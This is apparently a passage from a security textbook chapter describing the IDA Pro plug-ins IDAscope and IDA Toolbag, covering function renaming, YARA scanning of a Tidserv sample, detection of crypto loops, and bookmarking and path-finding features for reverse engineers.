
Figure 23-1 IDAscope plug-in user interface
1. Fix all unknown code to functions. Several heuristics are used to convert data and code not recognized as functions in IDA into proper IDA functions.
a. This pass will first perform the “Fix unknown code that has a well-known function prologue to functions,” as described in the plug-in documentation.1 This ensures that during the first pass, only code that has better indicators gets converted to a function. In this case, the standard function prolog (push ebp; mov ebp, esp or 55 8B EC) is used as a heuristic. After that, the plug-in will try to convert all other instructions into function code.
2. Rename potential wrapper functions. This is a quick and easy way to get free and high-quality annotations for IDB. A wrapper function is typically a simple function that implements error-checking code for another function (for example, an API). In this context, a function wrapper can call only one other function, which makes it trivial to determine which function is wrapped and to apply that name to the wrapper. Wrapper functions use the following naming template: WrappingApiName + _w (for example, CreateProcessA_w).
3. Rename the function according to identified tags. This is a very cool approach that can significantly improve the reverse-engineering process. The approach is based on grouping API functions and adding the group name as a prefix to the function name. For example, the function sub_10002590 that calls CryptBinaryToStringA will be renamed to Crypt_sub_10002590. In cases where a function calls APIs from multiple groups, it will get prefixed with all group names (for example, Crypt_File_Reg_sub_10002630).
4. Toggle semantic coloring. This will color every basic block that calls an API function from a predefined group, similar to the previous step. Different colors represent different API groups, which allows for easier location of interesting basic blocks based on color. This can come in especially handy in bigger graphs when you’re looking at a graph overview to get an idea how different functions are called across the graph.
At this point, IDB should be populated with all the annotations from the IDAscope plug-in and sample analysis can begin.
When you’re reverse engineering on Windows, it is common to come across API function names with which you aren’t familiar. In those situations, the most common approach is to look for their descriptions on Microsoft Developer Network (MSDN). The WinAPI Browsing tab in IDAscope supports looking up MSDN function description pages directly from the IDA UI (see Figure 23-2). These pages are accessible in two modes: online and offline. For online mode, it is necessary to have Internet connectivity, and APIs can be looked up. For the offline availability, it is necessary to download API descriptions and unpack them to the default location of C:\WinAPI, after which it is no longer necessary to have Internet connectivity to search for and read the descriptions.

Figure 23-2 IDAscope WinAPI Browsing tab
Reverse-engineering malware is often about identifying and classifying the correct malware family. YARA is probably the most popular and well-known tool for writing malware signatures in the open-source world. It supports writing simple byte signatures with wildcards but also more complex regular expressions.
As more researchers and malware intelligence feeds support and include YARA signatures in their reports, it comes in handy to check them directly from IDA. IDAscope can load and check all the available YARA signatures against the loaded sample. It outputs a table containing information of how many signatures from each file are triggered and at which locations. Following is a simple signature for the Tidserv threat analyzed in Chapter 22:

Checking the previous signature against the Tidserv sample (MD5: 0E288102B9F6C7892F5C3AA3EB7A1B52) gives us the results shown in Figure 23-3.

Figure 23-3 IDAscope YARA scanner table
Figure 23-3 shows that two YARA rules—Tidserv_generic and Tidserv_cmd32—matched all their string signatures. From here, it is possible to analyze and check for potential false positive matches by inspecting the addresses at which the matches occurred.
NOTE YARA signatures are a good way to document malware analysis and create a personal repository of signatures. These signatures can be used for malware clustering purposes or threat intelligence to track specific attacker groups and associate malware variants with them.
As a final step in exploring this plug-in’s functionality, we’ll use it to identify cryptographic functions. The first and most common way to identify cryptographic functions is to identify various cryptographic constants. There are many other plug-ins for IDA and other debuggers that implement this functionality, such as FindCrypt, FindCrypt2, KANAL for PeID, SnD Crypto Scanner, CryptoSearcher, and various others. IDAscope, in addition to this standard approach, also implements a static heuristic based on loops to detect cryptographic code. The detection heuristic consists of three configurable parameters:
• ArithLog Rating These limits are used to determine minimum and maximum percentage of arithmetic instructions in a basic block. A high percentage of arithmetic instructions inside a loop is a good indicator of an encryption, decryption, or hashing-related functionality.
• Basic Blocks Size Defines the minimum and maximum range for the number of instructions a basic block needs to have.
• Allowed Calls Defines the minimum and maximum range for the number of calls a basic block needs to have.
It is very difficult to recommend the best configuration of parameters because it greatly depends on the implemented crypto. The best approach is to modify parameters and examine the results in an iterative manner. If a specific parameter configuration doesn’t produce satisfactory results, lower the boundaries in case of a small number of results or increase the limits for noisy results.
Figure 23-4 shows an example configuration of parameters for identifying the XOR decryption locations that precede the RC4.
Figure 23-4 IDAscope crypto identification
Examining the code at the reported addresses, the XOR decryption can be confirmed. Here is the code listing for the first two basic blocks reported by IDAscope:

At locations and is the visible update of the XOR rolling key, with a value of 0x51. At locations and is the instruction that decrypts memory with the key calculated in the previous instruction. These two loops decrypt different memory regions using the same style of algorithm and are good examples of identifying custom cryptographic algorithms that can’t be identified using traditional matching of cryptographic constants.
Getting familiar with IDAscope and its capabilities will surely pay off and improve the speed and efficiency of reverse engineering with IDA.
The IDA Toolbag, as the names suggests, is a collection of useful tools that extend the functionality and usability of IDA. This set of scripts and tools is mainly tailored for the task of vulnerability research, but is also relevant for general reverse-engineering tasks and even malware analysis. Here are some of many Toolbag functionalities mentioned in this chapter:
• Global marks
• History tab
• Comments, files, and queues
• Path finder
You can launch the Toolbag plug-in from the IDA Python shell by running the import toolbag command. After initialization, the widget in Figure 23-5 will appear in IDA.
Figure 23-5 The IDA Toolbag widget
The bookmarking functionality of IDA is very handy for making notes of interesting functions and locations that need more attention. The Toolbag plug-in extends the default IDA bookmarks by adding an additional field called Group, which you can specify when creating a new marked location. By default, the plug-in will replace IDA’s bookmarking hotkeys (ALT-M and CTRL-M) with the Toolbags Global Marks functionality. When creating a new marked position, you can define two parameters: Optional Group and Description. The Optional Group parameter provides the ability for you to group various marks and later use that string for grouping purposes. One important difference between IDA bookmarks and global marks is that the information about first type is stored in IDB whereas the latter is stored in the database created by the Toolbag plug-in. Figure 23-6 shows the Global Marks tab, which contains several dummy marks in an IDB.

Figure 23-6 IDA Toolbag Global Marks tab
An even better improvement of the marking system is the History tab. This concept is based on the same idea of marking locations while analyzing a file but also keeping the parent and child relations about the marked locations. The History tab, therefore, has a tree-like structure where child functions appear underneath their parents. You can add a new function to the list by pressing the hotkey CTRL-SPACEBAR. Figure 23-7 shows a dummy example of the History tab for an analysis session.
Figure 23-7 The IDA Toolbag History tab
Each marked function in the Name view is accompanied with the following three listings that contain more information about the function:
• Local comments Lists all comments in the marked function, along with their location and address
• Calls to imported functions Lists all API function names called from the function, along with their caller and address
• String Lists all strings referenced from the functions, along with their caller and address
Examining the History tab, you can review all marked functions and get summary information about them. This is especially useful when deciding on the next analysis candidate or for getting insight into the importance and functionality of each entry.
Functionality that may appeal more to the vulnerability researchers when determining the reachability of a vulnerability can be found in the Pathfinding tab. It generates a control-flow graph that depicts a code path between two functions or basic blocks of choice. The generated graph is synchronized with the IDA disassembly view, and double-clicking the generated graph will position the view in the disassembly window at the appropriate location. In the case of a function’s code path, two locations need to be chosen: the starting function (CTRL-S) and destination function (CTRL-E). In the case of basic blocks, the starting block is selected using CTRL-SHIFT-S and the ending block using CTRL-SHIFT-E. Figure 23-8 shows an example of a code path between two basic blocks (left), and a full control flow graph of the function containing the chosen blocks (right).

Figure 23-8 The IDA Toolbag pathfinder graph
One of the more interesting functionalities of Toolbag is its collaboration mechanism based on queues. The plug-in supports sending and receiving data to other Toolbag users as long as they are reachable over the network. It uses the notion of peers and servers to model the communication. Peers are able to subscribe and receive data from the server, as long as they know its IP, port, and key. After the peers have subscribed to the server, they are able to push and receive the data. Toolbag allows for the pushing of the following data: history session, global marks, and files located in the Toolbag file system. This queue doesn’t provide a very flexible and transparent collaboration mechanism, but it is a step in the right direction and makes IDA more useful.
Besides the aforementioned functionality, which is separated into different tab windows, Toolbag also comes with several stand-alone IDApython scripts that can be used to facilitate analysis. Figure 23-9 shows a list of the Toolbag scripts available.
